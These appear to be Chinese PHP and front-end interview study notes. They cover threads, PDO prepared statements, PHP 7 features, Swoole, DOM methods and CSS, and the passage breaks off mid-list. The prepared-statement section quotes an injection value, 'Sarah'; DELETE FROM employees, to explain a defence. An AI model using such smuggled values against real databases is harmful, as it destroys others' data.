线程-程序执行的最小单位,没有独立的地址空间,一个线程死掉可能整个进程就死掉,但是节省资源,切换效率高。
php编程常见的进程和线程
1、在web应用中,我们每次访问php,就建立一个PHP进程,当然也会建立至少一个PHP线程。
2、PHP使用pcntl来进行多进程编程
3、PHP中使用pthreads来进行多线程编程
4、nginx的每个进程只有一个线程,每个线程可以处理多个客户端的访问
5、php-fpm使用多进程模型,每个进程只有一个线程,每个线程只能处理一个客户端访问。
6、apache可能使用多进程模型,也可能使用多线程模型,取决于使用哪种SAPI.
yield 核心原理是什么
见上文,此处未找到关于原理的资料,只有一些如何使用的片面教程
PDO prepare 原理
一篇大佬的文章:http://zhangxugg-163-com.iteye.com/blog/1835721,其他资料大多都参考了此篇
下面摘自知乎https://www.zhihu.com/question/23922206
事情是这样的:你传给prepare的语句,被数据库服务器解析和编译。你通过 ? 或者带名字的参数 :name 告诉数据库引擎需要传入的点。然后当你执行execute时,准备好的语句就会和参数结合起来了。
重点来了,参数是和编译过的语句结合的,而非与SQL字符串结合。SQL注入的原理就是混淆参数和语句(骗程序说是语句,其实本应该是参数)。所以,单独发送SQL,然后再发送参数,轻轻楚楚,不会搞混。任何参数都会被当然字符串传入(当然数据库会做优化,可能字符串又变成了数字)。在上面的例子里,如果$name变量是 'Sarah'; DELETE FROM employees ,结果就会是搜索 "'Sarah'; DELETE FROM employees", 而不会清空你的表。
还有一个好处:如果你要对同一个语句执行很多遍,这条SQL语句只会编译一次。速度会有所提升。
准备语句可以用来做动态查询吗?
准备语句只能用来准备参数,查询的结构不能改变。
对于这些特殊场景,最好的办法就是用白名单限制输入。
PHP 7 与 PHP 5 有什么区别
Csdn原文
1、php标量类型和返回类型声明
#主要分为两种模式,强制性模式和严格模式
declare(strict_types=1)
#1表示严格类型校验模式,作用于函数调用和返回语句;0表示弱类型校验模式。
2、NULL合并运算符
$site = isset($_GET['site']) ? $_GET['site'] : 'wo';
#简写成
$site = $_GET['site'] ??'wo';
3、组合预算符
// 整型比较
print( 1 <=> 1);print(PHP_EOL);
print( 1 <=> 2);print(PHP_EOL);
print( 2 <=> 1);print(PHP_EOL);
print(PHP_EOL); // PHP_EOL 为换行符
//结果:
0
-1
1
4、常量数组
// 使用 define 函数来定义数组
define('sites', [
'Google',
'Jser',
'Taobao'
]);
print(sites[1]);
5、匿名类
interface Logger {
public function log(string $msg);
}
class Application {
private $logger;
public function getLogger(): Logger {
return $this->logger;
}
public function setLogger(Logger $logger) {
$this->logger = $logger;
}
}
$app = new Application;
// 使用 new class 创建匿名类
$app->setLogger(new class implements Logger {
public function log(string $msg) {
print($msg);
}
});
$app->getLogger()->log("我的第一条日志");
6、Closure::call()方法增加,意思向类绑定个匿名函数
class A {
private $x = 1;
}
// PHP 7 之前版本定义闭包函数代码
$getXCB = function() {
return $this->x;
};
// 闭包函数绑定到类 A 上
$getX = $getXCB->bindTo(new A, 'A');
echo $getX();
print(PHP_EOL);
// PHP 7+ 代码
$getX = function() {
return $this->x;
};
echo $getX->call(new A);
?>
7、CSPRNG(伪随机数产生器)。
PHP 7 通过引入几个 CSPRNG 函数提供一种简单的机制来生成密码学上强壮的随机数。
random_bytes() - 加密生存被保护的伪随机字符串。
random_int() - 加密生存被保护的伪随机整数。
8、异常
PHP 7 异常用于向下兼容及增强旧的assert()函数。
9、use 语句改变
#可以导入同一个namespace下的类简写
use some\namespace\{ClassA, ClassB, ClassC as C};
10、Session 选项
1.session_start()可以定义数组
session_start([
'cache_limiter' => 'private',
'read_and_close' => true,
]);
?>
2.引入了一个新的php.ini设置(session.lazy_write),默认情况下设置为 true,意味着session数据只在发生变化时才写入。
11、PHP 7 移除的扩展
ereg
mssql
mysql
sybase_ct
为什么 PHP7 比 PHP5 性能提升了?
1、变量存储字节减小,减少内存占用,提升变量操作速度
2、改善数组结构,数组元素和hash映射表被分配在同一块内存里,降低了内存占用、提升了 cpu 缓存命中率
3、改进了函数的调用机制,通过优化参数传递的环节,减少了一些指令,提高执行效率
Swoole 适用场景,协程实现方式
适用场景直接看官方手册中附带的案例演示吧,还挺多的:
https://wiki.swoole.com/wiki/page/p-case.html
关于协程的手册中也有专门原理解释了:
https://wiki.swoole.com/wiki/page/956.html
前端篇
原生获取 DOM 节点,属性
详细原文链接简单列举常见的:
// 返回当前文档中第一个类名为 "myclass" 的元素
var el = document.querySelector(".myclass");
// 返回一个文档中所有的class为"note"或者 "alert"的div元素
var els = document.querySelectorAll("div.note, div.alert");
// 获取元素
var el = document.getElementById('xxx');
var els = document.getElementsByClassName('highlight');
var els = document.getElementsByTagName('td');
// 获取一个{name, value}的数组
var attrs = el.attributes;
// 获取、设置属性
var c = el.getAttribute('class');
el.setAttribute('class', 'highlight');
// 判断、移除属性
el.hasAttribute('class');
el.removeAttribute('class');
// 是否有属性设置
el.hasAttributes(); 盒子模型
所有HTML元素可以看作盒子,在CSS中,"box model"这一术语是用来设计和布局时使用。CSS盒模型本质上是一个盒子,封装周围的HTML元素,它包括:边距,边框,填充,和实际内容。盒模型允许我们在其它元素和周围元素边框之间的空间放置元素。

CSS 文件、style 标签、行内 style 属性优先级
1.CSS 指层叠样式表 (Cascading Style Sheets);样式定义如何显示 HTML 元素;样式通常存储在样式表中;把样式添加到 HTML 4.0 中,是为了解决内容与表现分离的问题;外部样式表可以极大提高工作效率;外部样式表通常存储在 CSS 文件中;多个样式定义可层叠为一。
2.